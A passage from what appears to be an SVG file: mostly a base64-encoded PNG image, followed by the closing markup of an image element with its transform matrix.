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
5JM5Kp4IAAAAAElFTkSuQmCC" transform="matrix(0.3312 0 0 0.3312 9.3887 1.3271)">
	</image>
	<g>
